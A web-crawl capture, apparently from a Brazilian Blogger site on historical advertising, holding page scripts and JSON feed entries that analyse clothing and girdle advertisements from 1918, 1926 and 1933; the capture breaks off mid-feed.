_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9o43Lquvfbp_LgJb6pWmdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768821053467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default/-/vestu%C3%A1rio?alt=json-in-script&max-results=3&callback=jQuery111004011385783727841_1768821048907&_=1768821048908
body_size: 5574
content:
// API callback
jQuery111004011385783727841_1768821048907({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-18T20:51:50.457-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/vestu%C3%A1rio?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/search\/label\/vestu%C3%A1rio"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/vestu%C3%A1rio\/-\/vestu%C3%A1rio?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"385"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6983990200616697957"},"published":{"$t":"2025-12-19T11:33:00.000-03:00"},"updated":{"$t":"2025-12-19T11:33:00.122-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Cintas Ortopédicas Henrique Schayé - 1926"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA busca pelo “corpo ideal” já movimentava invenções curiosas nos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. No anúncio, \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Henrique+Schay%C3%A9\" target=\"_blank\"\u003EHenrique Schayé\u003C\/a\u003E apresenta uma linha completa de cintas, porta-seios, faixas e até meias de borracha para modelar o corpo, reduzir medidas e corrigir posturas. As ilustrações mostram mulheres usando as peças para afinar a cintura, levantar o busto e esconder gordurinhas nas costas, reforçando o padrão estético da época. O texto destaca o inventor como figura respeitável e afirma que seus produtos são recomendados por médicos conceituados. Há também acessórios para homens e crianças, especialmente voltados ao tratamento de hérnias, mostrando que a marca buscava unir estética e saúde. A promessa é conforto, discrição e um resultado quase milagroso para quem queria “modelar-se” sem esforço.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, vale observar como o anúncio, publicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+da+Semana\" target=\"_blank\"\u003ERevista da Semana\u003C\/a\u003E em 6 de março de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1926\" target=\"_blank\"\u003E1926\u003C\/a\u003E, se apoia fortemente na autoridade médica para convencer o consumidor. A lista extensa de doutores cria um senso de confiança e legitimidade — algo muito comum no período, quando a publicidade ainda tentava se aproximar da linguagem científica. Além disso, as imagens detalhadas funcionam como um guia visual, tornando o produto mais compreensível para um público que ainda se habituava ao consumo de moda íntima padronizada. Ao mesmo tempo, o texto toca em questões sensíveis: estética feminina, correção corporal, gorduras e postura, apontando para os valores sociais da época — disciplina do corpo e busca pela forma considerada ideal.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSM45ojYAqTtRPrSGI8AorcWGgmixDCSaMvbal6vgC-PKpLcqVq1S_fMEhMFGxmDoomcyK2QYxDs2e6aXa6br0DXxIMCzHNSZm3cfUp0ra2QT-gW32b2NcB6OLvpQNyO48NuiOXe7cEpy59otllK5rlQEMlJWZTR-3GrcGdZUh_9U-XrOrh-uQgA3FIHM\/s1777\/propaganda%20antiga%20cintas%20ortope%CC%81dicas%20henrique%20sohaye%CC%81%201926.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga da Cintas Ortopédicas Henrique Schayé veiculada em 1926: estética, saúde e autoridade médica se misturam na venda.\" border=\"0\" data-original-height=\"1777\" data-original-width=\"1545\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSM45ojYAqTtRPrSGI8AorcWGgmixDCSaMvbal6vgC-PKpLcqVq1S_fMEhMFGxmDoomcyK2QYxDs2e6aXa6br0DXxIMCzHNSZm3cfUp0ra2QT-gW32b2NcB6OLvpQNyO48NuiOXe7cEpy59otllK5rlQEMlJWZTR-3GrcGdZUh_9U-XrOrh-uQgA3FIHM\/s16000\/propaganda%20antiga%20cintas%20ortope%CC%81dicas%20henrique%20sohaye%CC%81%201926.jpeg\" title=\"Propaganda antiga da Cintas Ortopédicas Henrique Schayé veiculada em 1926: estética, saúde e autoridade médica se misturam na venda.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6983990200616697957\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/cintas-ortopedicas-henrique-schaye-1926.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6983990200616697957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6983990200616697957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/cintas-ortopedicas-henrique-schaye-1926.html","title":"Cintas Ortopédicas Henrique Schayé - 1926"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSM45ojYAqTtRPrSGI8AorcWGgmixDCSaMvbal6vgC-PKpLcqVq1S_fMEhMFGxmDoomcyK2QYxDs2e6aXa6br0DXxIMCzHNSZm3cfUp0ra2QT-gW32b2NcB6OLvpQNyO48NuiOXe7cEpy59otllK5rlQEMlJWZTR-3GrcGdZUh_9U-XrOrh-uQgA3FIHM\/s72-c\/propaganda%20antiga%20cintas%20ortope%CC%81dicas%20henrique%20sohaye%CC%81%201926.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111004011385783727841_1768821048905&_=1768821048910
body_size: 5383
content:
// API callback
jQuery111004011385783727841_1768821048905({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-18T20:51:50.457-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do 